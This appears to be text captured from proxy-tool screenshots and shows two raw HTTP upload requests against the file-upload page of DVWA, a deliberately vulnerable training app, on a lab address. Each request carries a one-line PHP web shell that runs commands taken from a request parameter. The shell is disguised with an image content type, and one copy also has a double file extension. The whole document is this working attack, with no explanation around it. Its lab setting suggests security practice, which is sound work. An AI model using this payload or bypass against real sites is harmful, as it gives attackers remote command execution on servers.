 Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Accept-Language: it-IT,it;q=0.9
6 Origin: http://192.168.60.60
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTtp3aAV8ZHdEjiT9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.60.60/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=0543794866ad9ad76622862c943de758
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php.jpeg"
22 Content-Type: image/jpeg
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9
Request
Pretty Raw Hex
\n
4 Cache-Control: max-age=0
5 Accept-Language: it-IT,it;q=0.9
6 Origin: http://192.168.60.60
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTtp3aAV8ZHdEjiT9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.60.60/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=medium; PHPSESSID=0543794866ad9ad76622862c943de758
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryTtp3aAV8ZHdEjiT9
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: image/jpeg
23
24 <?php system($_REQUEST["cmd"]); ?>
25
------WebKitFormBoundaryTtp3aAV8ZHdEjiT9